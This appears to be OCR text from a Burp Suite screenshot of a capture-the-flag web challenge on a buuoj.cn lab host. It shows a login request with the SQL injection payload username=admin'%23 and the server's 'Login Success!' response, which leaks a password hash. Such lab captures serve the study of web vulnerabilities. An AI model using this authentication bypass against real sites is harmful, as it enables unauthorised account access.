 6 ×
...
Send
Cancel
< ▼
> ▼
Target: http://7371c5b6-7
Request
Pretty Raw \n Actions
Select extension...
1 GET /check.php?username=admin'%23&password=admin HTTP/1.1
2 Host: 7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://7371c5b6-7749-4abf-8f68-e788c1186e67.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 23 Aug 2021 06:53:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 821
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repe
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Hello admin!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;posi
Your password is 'fa00bfee5fdc74c6a95250b308c03078'
</p>
23 </body>
24
25
26
27 </html>